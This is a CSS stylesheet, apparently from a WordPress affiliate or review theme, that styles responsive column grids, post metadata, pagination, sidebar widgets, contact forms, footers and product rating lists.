.wpsm-one-half, .wpsm-one-third, .wpsm-two-third, .wpsm-three-fourth, .wpsm-one-fourth, .wpsm-one-fifth, .wpsm-two-fifth, .wpsm-three-fifth, .wpsm-four-fifth, .wpsm-one-sixth, .wpsm-five-sixth { position: relative; margin-right: 4%; margin-bottom: 5px; float: left;    }
.wpsm-column-last, .wpsm-one-half:last-of-type, .wpsm-one-third:last-of-type, .wpsm-one-fourth:last-of-type, .wpsm-one-fifth:last-of-type, .wpsm-one-sixth:last-of-type  { margin-right: 0!important; clear: right; }
.wpsm-column-last:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.smart-scroll-desktop{overflow-x: auto !important;overflow-y: hidden;white-space: nowrap; -webkit-overflow-scrolling: touch;scroll-behavior: smooth;scroll-snap-type: x mandatory;}
.smart-scroll-desktop .rh-flex-eq-height{flex-wrap: nowrap;margin: 0 0 15px 0; }
.smart-scroll-desktop .col_item {display: inline-block;margin: 0 13px 0px 0 !important;vertical-align: top; float: none !important; white-space: normal !important;scroll-snap-align: start;}
.smart-scroll-desktop .col_item:last-of-type {margin-right: 0 !important;}
.smart-scroll-desktop, .smart-scroll-mobile, .rhscrollthin{scrollbar-width:thin; scrollbar-color: transparent transparent;}
.smart-scroll-desktop::-webkit-scrollbar, .smart-scroll-mobile::-webkit-scrollbar, .rhscrollthin::-webkit-scrollbar{width:8px;height:8px}
.smart-scroll-desktop::-webkit-scrollbar-track, .smart-scroll-mobile::-webkit-scrollbar-track, .rhscrollthin::-webkit-scrollbar-track{background-color:transparent;border-radius:20px}
.smart-scroll-desktop::-webkit-scrollbar-thumb, .smart-scroll-mobile::-webkit-scrollbar-thumb, .rhscrollthin::-webkit-scrollbar-thumb{background-color:transparent;border-radius:20px;border:1px solid transparent}
.smart-scroll-desktop:hover::-webkit-scrollbar-thumb, .smart-scroll-mobile:hover::-webkit-scrollbar-thumb, .rhscrollthin:hover::-webkit-scrollbar-thumb{background-color:#ddd;}
.smart-scroll-desktop:hover, .smart-scroll-mobile:hover, .rhscrollthin:hover{scrollbar-color: #ddd #fff;}

@media screen and (max-width: 1279px) and (min-width: 1141px){
	.calcposright{right: calc((100% - 1080px)/2);}
	.rh-boxed-container .rh-outer-wrap{width: 1120px}
	.rh-container, .content{width: 1080px; }
	.centered-container .vc_col-sm-12 > * > .wpb_wrapper, .vc_section > .vc_row, body .elementor-section.elementor-section-boxed > .elementor-container{max-width: 1080px}
	.main-side{width: 755px}
	.sidebar, .side-twocol{width: 300px}
	nav.top_menu > ul > li > a { padding-left: 12px; padding-right: 12px}		
}
@media (max-width: 1140px) {
	.rh-boxed-container .rh-outer-wrap{width: 100%}
	#mobile-menu-icons > .wpsm-button, #main_header .header_six_style .wpsm-button{ font-size: 0 !important; line-height: 0!important }
	#mobile-menu-icons > .wpsm-button i, #main_header .header_six_style .wpsm-button i{font-size: 15px; padding: 0 !important}
	header .logo { max-width: 250px;}	
	.laptopblockdisplay{display: block !important;width: 100% !important;float: none !important; margin: 0 0 10px 0}		
}
@media (max-width: 1140px) and (min-width: 1024px){
	.calcposright{right: calc((100% - 980px)/2);}
	.rh-container, .content{width: 980px; }
	.centered-container .vc_col-sm-12 > * > .wpb_wrapper, .vc_section > .vc_row, body .elementor-section.elementor-section-boxed > .elementor-container{max-width: 980px}
	.main-side{width: 655px}
	.sidebar, .side-twocol{width: 300px}
	nav.top_menu > ul > li > a { font-size: 14px; padding-left: 8px; padding-right: 8px   }
	nav.top_menu > ul > li{border: none;}
	.onlytabletnone{display: none !important}
}
@media (max-width: 1024px){ 
	body .disabletabletpadding{padding: 0 !important;}.tabmt25{margin-top:25px !important}
	.logo-section .mobileinmenu, .hideontablet{display: none !important;}
	.logo-section #mobile-menu-icons .mobileinmenu{display: inline-block !important;}
	.responsive_nav_wrap, .showontablet { display: block;}
	.rh_woocartmenu-amount, .header-actions-logo, .header_seven_style .search{ display: none;}
	.tabletcenterdisplay{text-align: center !important;}
	.tabletblockdisplay{display: block !important;width: 100% !important;float: none !important; margin: 0 0 10px 0; clear: both !important}
	.tabletrelative{position: relative !important; }
	.disablefloattablet.floatright, .disablefloattablet.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}

	nav.top_menu, .header_top_wrap, #float-panel-woo-area del{ display: none;}
	.float-panel-woo-btn{background: transparent !important;}
	#float-panel-woo-area .float-panel-woo-btn .price{color: #111}
}
@media (max-width: 1023px) and (min-width: 768px){
	.sidebar{border: none; clear: both; column-count: 2;column-gap: 20px;}
	.sidebar .widget{  margin: 0 0 20px 0; clear: none;break-inside: avoid;transform: translateZ(0);column-width: 350px;}
	.onlytabletnone{display: none !important}
}
@media (max-width: 1023px){ 
	.calcposright{position:static !important;}
	.tabletsblockdisplay{display: block !important;width: 100% !important;float: none !important; margin: 0 0 10px 0; clear: both !important}
	.hideonstablet{display: none !important;}
	.tabletscenterdisplay{text-align: center !important;}
	.side-twocol{ float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
	.sidebar{margin: 30px auto 0 auto;}
	.left-sidebar-archive .sidebar{margin: 0 auto 30px auto;}
	body .disabletabletspadding{padding: 0 !important;}
	.rh-flex-center-align.logo_insticky_enabled{display: block;}
	.is-sticky a.logo_image_insticky, a.logo_image_insticky{display: none}

	.centered-container .vc_col-sm-12 > * > .wpb_wrapper,
	.vc_section > .vc_row, 
	.rh-336-content-area,
	.rh-336-sidebar,
	.rh-300-content-area,
	.rh-300-sidebar,
	.rh-360-sidebar,
	.rh-360-content-area,
	.rh-mini-sidebar-content-area, 
	.rh-mini-sidebar, 
	.sidebar, 
	.main-side, 
	.content{width: 100%; float: none; display: block;}
	.rh-container{width: 100%; padding-left: 15px; padding-right: 15px}
    .header_wrap .rh-container{padding: 0}

	.three-col-tablet .col_item{width: 28% !important;min-width: 28%;}
	.two-col-tablet .col_item{width: 42.5% !important;min-width: 42.5%;}
	.one-col-tablet .col_item{width: 70% !important;min-width: 70%;}
	.smart-scroll-mobile {padding-left: 1px !important;padding-right: 1px !important;width: auto !important;overflow-x: auto !important;overflow-y: hidden !important;white-space: nowrap !important; display: block !important;}
	.smart-scroll-mobile .col_item {display: inline-block;margin: 0 10px 15px 0 !important;vertical-align: top; float: none !important; white-space: normal !important;}
	.smart-scroll-mobile .col_item:last-of-type {margin-right: 0 !important;}
	.smart-scroll-mobile .rh-flex-eq-height{flex-wrap: nowrap;}

	.float-panel-woo-title { display: none; }
	.rh-float-panel .float-panel-woo-info{ display: none;}
	#float-panel-woo-area .float-panel-woo-btn .price{margin: 0;}
	#float-panel-woo-area .float-panel-woo-btn{margin: 0; width: 100%; }
	#float-panel-woo-area .float-panel-woo-price{margin: 0 10px; font-size: 17px; }
	#float-panel-woo-area .rh-container{padding: 10px 15px}
	.float-panel-img-wrap{width: 50px}
	#float-panel-woo-area .inline_compact_btnblock.priced_block{padding: 0; border:none; margin:0;}
	#float-panel-woo-area{bottom: 0; top: auto;transform: translateY(100%); box-shadow: none;}
}
@media (max-width: 767px){
	body .mobilepadding{padding: 0 15px !important}
	.hideonmobile{display: none !important; }
	.showonmobile{display: inline-block !important;}
	body .disablemobilepadding{padding: 0 !important;}
	body .disablemobileshadow{box-shadow:none;}
	body .disablemobilemargin{margin: 0 !important;}
	body .disablemobileborder{border:none !important;}
	body .disablemobilealign{text-align: inherit !important;}
	.disable-bg-on-mobile{background: none transparent !important}
	.mobilecenterdisplay, .mobilecenterdisplay > *{text-align: center !important;justify-content: center !important;}
	.mobilerelative{position: relative !important;}
	.mobilemargincenter{margin-left:auto !important; margin-right:auto !important;}
	.tabledisplay.mobileblockdisplay, .mobileblockdisplay .celldisplay, .mobileblockdisplay .rowdisplay, .mobileblockdisplay{display: block !important;width: 100% !important;float: none !important;}	
	.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; clear: both; }
	.mobileinline{width:auto !important; display:inline-block !important;}
	article h1 { font-size: 28px; line-height: 32px }
}
@media (max-width: 567px){
	.wpsm-one-half, .wpsm-one-third, .wpsm-two-third, .wpsm-three-fourth, .wpsm-one-fourth, .wpsm-one-fifth, .wpsm-two-fifth, .wpsm-three-fifth, .wpsm-four-fifth, .wpsm-one-sixth, .wpsm-five-sixth { width: 100%; float: none; margin-right: 0; margin-bottom: 20px; }
	.wpsm-one-half-mobile{width: 48%; margin-right: 4%;}
	.wpsm-one-third-mobile{width: 30.66%; margin-right: 4%;}
}
@media (max-width: 479px) {
	.main-side{border: none; box-shadow: none; padding: 0}
	body:not(.dark_body):not(.page-template-template-systempages){background: #fff !important}
	body:not(.dark_body) .rh-post-wrapper{background: none; padding: 0; border: none; box-shadow: none}
	.showonsmobile{display: block !important; }
	.hideonsmobile{display: none !important; }
	.disablemsflexjustify{justify-content:inherit !important;}
	.mobilesblockdisplay{display: block !important;width: 100% !important;float: none !important; margin-left: 0 !important; margin-right: 0 !important}
	.smart-scroll-mobile .col_item, .one-col-mob .col_item{width: 75% !important;min-width: 75%;}
	.scroll-on-mob-nomargin .col-feat-grid, .scroll-on-mob-nomargin .col-item{margin: 0 !important;}
	body .smart-scroll-desktop{display: block;} 
	.two-col-mob .col_item{width: 42.5% !important;min-width: 42.5%;}
	.three-col-mob .col_item{width: 28% !important;min-width: 28%;}
	.four-col-mob .col_item{width: 18% !important;min-width: 18%;}
}
@media (min-width: 768px){
	.desktablsdisplaynone{display: none !important;}
	.search-header-contents{padding:30vh 30px 70vh 30px}
	.sticky-psn{position:sticky; top:60px;align-self: flex-start;}
}
@media (min-width: 1024px){
	.desktabldisplaynone{display: none !important;}
	.floatactive .hideonfloattablet {display: none;}
}
@media (min-width: 1025px){
	.desktopdisplaynone{display: none !important;}
	.floatactive .hideonfloatdesktop {display: none;}
}

/* COMMON POST STYLES */
.title_single_area h1{font-size: 34px; line-height: 34px;margin: 0 0 20px 0; word-break: break-word;}
.rh_post_layout_outside .title_single_area h1{ font-size: 38px; line-height: 40px; }
.rh_post_layout_compact .title_single_area h1, .rh_post_layout_compare_autocontent  .title_single_area h1{font-size: 24px;line-height: 28px;margin-bottom: 15px;}
.title_single_area .re-line-badge{margin-bottom: 10px}
.title_single_area .post-meta{color: #111}
.title_single_area .post-meta span{margin-right: 15px }
.rh-post-layout-image-mask{width: 100%;height: 100%;position: absolute;top: 0;left: 0;right: 0;bottom: 0; z-index: 1;background: linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.6) 100%);}
.left_st_postproduct .post-meta span{margin-right: 12px}
@media screen and (max-width: 1224px) {
	.left_st_postproduct .post-meta span{margin: 0; display: block; line-height: 18px}
} 
.compare-full-images figure img{width: auto; max-height: 500px}
.compare-button-holder .wpsm-button.rehub_main_btn{box-shadow: 0 18px 38px 0 rgba(0,0,0,0.06),0 8px 40px 0 rgba(0,0,0,0.06) !important;}
.compare-button-holder .price {font-weight: normal;font-size: 1.5em;letter-spacing: -0.5px;padding: 0 0 15px 0;margin: 0;}
.notextshare .row_social_inpost span.fb:after, .notextshare .row_social_inpost span.tw:after{display: none;}
.compare-domain-icon span{font-weight: normal;display: inline-block;}
.compare-domain-icon .compare-domain-text{margin: 0 3px}
.compare-domain-text::first-letter{text-transform: uppercase;}
.compare-domain-icon img{vertical-align: middle; max-width: 80px; margin: 0 3px }
.rh-tabletext-block-heading{padding: 12px 15px; background: #fafafa;}
.rh-tabletext-block-heading h4, .rh-tabletext-block-heading h2{font-size: 17px; line-height: 18px; margin: 0}
.rh-tabletext-block-left{background: #f4f4f4; width: 200px; font-size: 11px;box-shadow: inset -50px 0 50px #eee;}
.rh-tabletext-block-wrapper .wpsm-table table{margin: 0}
.rh-tabletext-block-wrapper .wpsm-table table tr th{text-transform: none;}
.rh-tabletext-block.closedtable div:not(.rh-tabletext-block-heading){display: none;}
.toggle-this-table{float: right; margin: 0 0 0 10px; cursor: pointer;line-height: 18px;}
.toggle-this-table:after{content: "\f107";}
.closedtable .toggle-this-table:after{content: "\f106"}
.widget_merchant_list .csspopuptrigger, .pricealertpopup-wrap .csspopuptrigger{font-size: 13px;}
.csspopup {overflow-x: auto; overflow-y: scroll;position: fixed;top: -2000px;left: 0;right: 0;background: rgba(0, 0, 0, 0.7);transition: opacity 500ms;visibility: hidden;opacity: 0;}
.csspopup.active {visibility: visible;opacity: 1;z-index: 999999999; top: 0; bottom: 0}
.csspopupinner {max-width:92%; margin: 70px auto;padding: 25px;box-sizing:border-box; background: #fff;color: #333;border-radius: 5px;width: 700px;position: relative;}
@media(max-width:768px){.csspopupinner {max-width:90% !important;}}
.csspopup .cpopupclose {position: absolute;top: -20px;right: -20px;}
.csspopup .cpopupclose:hover {background: #dedede;}
.limited-thumb-number a:nth-child(n+5){display: none;}
.compare-full-thumbnails{overflow: hidden;}
.compare-full-thumbnails a {width: 23%;vertical-align: middle;max-height: 300px;text-align: center;margin: 1%; text-decoration: none; display:inline-block}
.compare-full-thumbnails.five-thumbnails a{width: 18%}
.rh_mini_thumbs.compare-full-thumbnails img{max-height:65px; display:inline-block; width:auto}
.rh_videothumb_link{position: relative;}
.rh_videothumb_link:before{ content: "\f144"; position: absolute; top: 50%;left: 50%;margin: -35px 0 0 -35px;font-size: 70px;color: #fff;opacity: 0.8;height: 80px;text-align: center;z-index: 2;line-height: 80px;width: 80px;}
.compare-full-thumbnails .rh_videothumb_link:before{font-size: 30px; margin: -15px 0 0 -15px; height: 30px; width: 30px; line-height: 30px}
.re_title_inmodal {font-weight:normal; font-size: 25px;text-align: center;padding: 5px 0 15px;position: relative;}
.re_title_inmodal .rhi-bell{color:#17baae}
.csspopupinner .wpcf7 p{margin: 0 0 12px 0}
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 13px; font-size:13px; width: auto; height: auto; position: relative; min-width: 11px; color: #111; text-align: center; display: inline-block; text-decoration: none; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
.woocommerce-pagination, .pagination { text-align: center; clear: both; margin: 10px auto;}
ul.page-numbers{  flex-basis: 100%; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li {list-style: none !important; text-align: center; border-right: 1px solid #e0dadf; padding: 0; margin: 0; float: left;}
ul.page-numbers li a, ul.page-numbers li span{ margin: 0; text-decoration: none; line-height: 1em; font-size: 1em; font-weight: normal; padding: .5em; min-width: 2em; display: block; }
ul.page-numbers li a { color: #555 }
ul.page-numbers li span.current, ul.page-numbers li a:hover, ul.page-numbers li.active a, .page-link > span:not(.page-link-title) { background: #f7f6f7; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.re_ajax_pagination{clear: both; text-align: center; padding: 15px 0; width: 100%; flex-basis: 100%;}
.re_ajax_pagination .def_btn {font-size: 15px;padding: 7px 50px;}
.def_btn.active_ajax_pagination:before{ font-weight: normal; display: inline-block; font-size:17px; content: "\f021"; animation: fa-spin 1s linear infinite; margin-right: 5px }
.no_more_posts{text-align: center; clear: both; display: block;margin: 20px 0;width: 100%;flex-basis: 100%;}
.post-meta { margin-bottom: 12px; font-size: 12px; line-height: 12px; font-style: italic; color: #999;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 5px; content: "\f111"; font-style:normal;}
.admin_meta .admin img{vertical-align: middle; margin-right: 5px; border-radius: 50%}
span.postview_meta:before{content: "\f06e"; font-size: 12px; }
span.comm_count_meta:before{content: "\f4ad"; font-size: 12px;}
.post-meta span:first-child:before{display: none;}
.post-meta span.postview_meta:first-child:before, .post-meta span.comm_count_meta:first-child:before{display: inline-block;}
.post-meta span {display: inline-block; margin-right: 8px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat, .post-meta-big a{color: #111; text-decoration: none;}
.post-meta-big span.postview_meta:before, .post-meta-big span.comm_count_meta:before{font-size: 20px; padding-right: 8px}
.post-meta-big span.postview_meta{color: #cc0000}
.post-meta-big span.postview_meta:before{content: "\f0e7";  }
.post-meta-big span.comm_count_meta:before{content: "\f4a6";}
.sticky h2 i { margin-right: 6px }
.post { margin-bottom: 15px; counter-reset: wpsmtop; word-wrap: break-word; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 25px; position: relative; overflow: hidden; text-align: center; }
figure.top_featured_image img { width: auto; height: auto;}
.post ul:not([class])>li { list-style: disc outside none; }
.post ul:not([class]) li, .post ol:not([class]) li{ margin: 0 0 5px 15px; }
.post ul.list-unstyled{margin: 0}
ul.wp-block-list{margin-left:20px; list-style-type: disc;}
.post ul.list-unstyled li{list-style: none; margin: 0 0 5px 0}
ul.list-unstyled.list-line-style li{display: inline-block; margin: 0 10px 5px 0;}
.post ol, .post ul { margin-bottom: 25px }
.post ol{margin-left:15px}
.title h1 span { font-weight: normal; }
a.rh-cat-label-title, .rh-cat-label-title a, .rh-label-string{font-style: normal !important;background-color: #111;padding: 3px 6px !important;color: #fff;font-size: 11px !important; white-space: nowrap;text-decoration: none;display: inline-block;margin: 0 5px 5px 0;line-height: 12px !important;}
a.rh-cat-label-title.rh-dealstore-cat{background-color: green}
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}
#topcontrol { transform-style: preserve-3d; backface-visibility: hidden; z-index: 1008; background: rgba(0,0,0,0.4); border-radius: 5px 0 0 5px; position: fixed; bottom: 125px; right: 0; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 32px; height: 32px; width: 32px; color: #fff !important; text-align: center; opacity: 0 }
#topcontrol.scrollvisible {  opacity: 1; }
ol.rh_reviewlist > li{list-style: none;}
img.lazyload {opacity: 0; visibility: hidden;}
img.lazyloading {opacity: 1;transition: opacity 500ms ease-in; }
img.lazyloaded {opacity: 1;transition: opacity 500ms ease-in;}
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 160px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.chosen-container .chosen-results li.active-result{color:#111;}
.rh-cbox-left{min-width: 50px}
.widget.tabs > ul > li:hover, .wpsm_pretty_hover li:hover, .wpsm_pretty_hover li:hover a, .wpsm_pretty_hover li.current a, .wpsm_pretty_hover li.current { color: #ffffff; }
@media screen and (max-width: 767px) {
	.rh-tabletext-block-left{width: 180px}
}
@media screen and (max-width: 567px) {
	.rh-tabletext-block{display: block;}
	.rh-tabletext-block-left, .rh-tabletext-block-right{display: block; width: 100%}
	.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}
.item-small-news h5{ font-size: 16px; line-height: 22px;font-weight: normal;}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}

/* LIST GRID BLOCK */
.news-community, .rh_offer_list{ padding: 20px; margin-bottom: 20px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; }
.w_disclaimer .rh_grid_image_3_col{padding: 20px}
.news-community .hotmeter_wrap{margin-bottom: 10px}
.rh_grid_image_wrapper{display: grid;grid-template-columns: auto 1fr;grid-template-rows: auto 1fr;grid-column-gap: 20px;column-gap: 20px;}
.rh_grid_image_3_col{display: grid;grid-template-columns: auto 1fr auto;grid-template-rows: auto 1fr;grid-column-gap: 20px;column-gap: 20px;}
.rh_gr_img{grid-row: 1 / 5;grid-column: 1;}
.rh_gr_img_first{grid-row: 1 / 4;grid-column: 1;}
.rh_gr_btn_block{grid-row: 1 / 4;grid-column: 5;text-align: center;align-self: center; min-width: 150px}
.rh_gr_btn_block .price del{display:block}
.rh_gr_top_middle{grid-column: 2 / 4;grid-row: 1;}
.rh_gr_middle_desc{grid-column: 2 / 4;grid-row: 2;}
.rh_gr_middle_last{grid-column: 2 / 4;grid-row: 3;}
.rh_gr_top_right{grid-column: 2 / 5;grid-row: 1;}
.rh_gr_right_sec{grid-column: 2 / 5;grid-row: 2;}
.rh_gr_right_desc{grid-column: 2 / 5;grid-row: 3;margin-top: 10px}
.rh_gr_right_btn{grid-column: 2 / 5;grid-row: 4;}
.rh_gr_img figure, .rh_gr_img_first figure{ width:160px; vertical-align: middle; text-align: center; position: relative;display: table-cell; margin-bottom:5px; }
.rh_gr_img figure img, .rh_gr_img_first figure img{width: auto; max-height: 160px}
.news-community .button_action{position: absolute; top: 6px; right: 6px; z-index: 2}
.rh_gr_btn_block .priced_block .btn_offer_block, .rh_gr_btn_block .not_masked_coupon, .rh_gr_btn_block .post_offer_anons, .rh_gr_btn_block .post_offer_anons .rehub_offer_coupon{display: block;}
.rh_gr_btn_block .not_masked_coupon{margin-top: 10px}
.news-community .post-meta{margin: 0; }

@media(max-width: 767px){
	.news-community .post-meta{margin: 0 0 10px 0; }
	.news-community .hotmeter_wrap{margin-bottom: 15px}
	.news-community{padding: 15px}
	.rh_gr_top_right{grid-column: 1 / 4;grid-row: 1;}
	.rh_gr_right_sec{grid-column: 2 / 4;grid-row: 2;}    
	.rh_gr_img{grid-row: 2;grid-column: 1;}	
	.rh_gr_right_desc{grid-column: 1 / 4;grid-row: 3;}	
	.rh_gr_right_btn{grid-column: 1 / 4;grid-row: 4;}
	.rh_gr_img_first{grid-row: 1;grid-column: 1;}
	.rh_gr_top_middle{grid-column: 2 / 4;grid-row: 1;}
	.rh_gr_middle_desc{grid-column: 1 / 4;grid-row: 2;margin-top: 15px}
	.rh_gr_middle_last{grid-column: 1 / 4;grid-row: 3;}	
	.rh_gr_btn_block{grid-column: 1 / 4; grid-row: 4; margin-top: 12px}
	.rh_gr_btn_block .btn_more{display: none;}
	.rh_gr_img figure, .rh_gr_img_first figure{ width:90px;}
	.rh_gr_img figure img, .rh_gr_img_first figure img{max-height: 100px}
	.news-community, .rh_offer_list, .w_disclaimer .rh_grid_image_3_col{padding: 14px}
	.newscom_btn_block, .newscom_detail, .featured_newscom_left{display: block; padding-left: 0; padding-right: 0}
	.featured_newscom_left, .newscom_detail{padding: 0; margin: 0 auto 30px auto}
	.newscom_detail, .featured_newscom_left,  .newscom_btn_block{width: 100%}
	.row_social_inpost span:after{display: none;}	
	.news-community .rewise-box-price{float: left; margin: 0 8px 0 0 !important}
}

/* WIDGET STYLES */
.widget.widget_search {position: relative; overflow: visible;}
.widget .title i{margin: 0 6px 0 0}
.widget { margin-bottom: 35px; clear: both; overflow: hidden; }
.widget.widget_custom_html, .sidebar .widget.widget_text, .sidebar .widget.widget_icl_lang_sel_widget{overflow: visible;}
.widget .title, .widget h2, .elementor-widget .title { position: relative;border-bottom: 1px solid #ddd;padding-bottom: 15px;font-weight:normal; font-size: 17px; line-height:22px; color: #111; margin: 0 0 22px 0;  }
.widget .title:after {content: ' ';width: 75px;border-bottom: 2px solid #111;display: block;position: absolute;bottom: -1px;}
.footer_widget .widget .title, .footer_widget .widget h2{margin: 20px 0 25px 0;font-size: 18px;padding: 0;border: none;}
.footer_widget .widget .title:after, .widget.better_menu .title:after{display: none;}
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li, .wp-block-latest-posts.wp-block-latest-posts__list li{ margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font-size: 12px; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
.widget p { font-size: 14px; margin-bottom: 12px; line-height: 20px; }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.cmp_crt_block .rate_bar_wrap .review-criteria, .cmp_crt_block .rate_bar_wrap{box-shadow:none; background:transparent; padding: 0; margin: 0; border:none;}
.user-profile-div .profile-stats div:nth-child(even) {background: #F8F8F8}
.user-profile-div .profile-achievements .rh_mycred-users-badges img {width:48px; height:48px; margin: 0 3px}
.tab-pane{display:none}
.tab-pane.active{display:block}
.user-profile-div .profile-avatar img{border: 1px solid #eee;}
.user-profile-div .profile-avatar img{border-radius: 50%}
.widget select { max-width: 100% }
.detail h5{font-size:15px;}
.rh-deal-details h5{font-size:15px;}

@media screen and (max-width: 767px) {
	.stickyscroll_widget.scrollsticky {animation-duration: 0s; position: static !important;}
	.footer_widget .widget .title{margin-top: 0}
}

/* CONTACT FORM */
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; transition: .3s; display: block; border: none; box-shadow: none !important; }
.wpcf7 .wpcf7-submit:hover, .wpcf7 .wpcf7-submit:focus {background: none #777 !important;color: #fff !important;box-shadow: none !important;}

/* FOOTER */
.footer-bottom .footer_widget {font-size: 14px; line-height: 18px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; font-size: 95% }
.footer-bottom .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; list-style: none; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom .widget {margin-bottom: 25px; position: relative;}

@media (min-width: 768px){
	.footer-bottom.white_style .footer_widget:nth-child(2){padding-right: 25px; padding-left: 25px}
}

/* RATING LISTING BLOCK */
.top_rating_item .rating_col a.read_full {font-size: 11px;line-height: 15px; text-decoration: underline; margin-top: 5px;display: inline-block; }
.rehub_meta_field_value.hidden{ display: none;}
.rank_count { z-index:2; border-radius: 50%;font-weight:bold; font-size: 18px; line-height:18px; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; color: #fff; width: 30px; height: 30px; display: block; line-height: 26px; text-align: center; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count{line-height: 30px}
.top_rating_item h2, .top_rating_item .top_rating_title { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 12px}
.top_rating_item figure { position: relative; overflow: visible; }
.top_rating_item figure > a {width: 126px; height: 126px;border: 1px solid #eee;padding: 2px;text-align: center;position: relative;margin:0 auto; background-color: #fff}
.top_rating_item figure > a img { width: auto; max-height: 120px;max-width: 120px; }
.top_rating_item .buttons_col .priced_block .btn_offer_block, .top_rating_item .buttons_col a.woo_loop_btn { margin: 0 auto; display: block; font-size: 17px; line-height: 20px; padding: 13px 20px }
.top_rating_item .rehub_offer_coupon{display: block;}
.top_rating_item .buttons_col{padding: 15px 25px; width: 210px; min-width: 210px}
.top_rating_item .star strong{float:  left; margin-right: 5px}
.top_rating_item .rh-star-ajax { margin: 6px auto 0 auto !important; float: none !important; }

.listitem_title .postcont { font-size: 15px; line-height: 22px; color: #888; margin: 8px 0; }
.listitem_title .postcont ul li{list-style: none; margin: 0 0 8px 0}
.listitem_column, .listitem_content_meta > div, .rh_listcolumn{padding: 0 15px}
.listitem_column.listbuild_image{min-width:1px;max-width:1000px;border:none;padding-left: 25px;}
.listitem_column.listbuild_review{min-width: 95px; max-width: 95px}
.listitem_meta_index img {max-width: 50px;max-height: 50px;height: auto;vertical-align: middle;}
.listitem_column.listbuild_btn{min-width: 200px; padding-right: 25px}
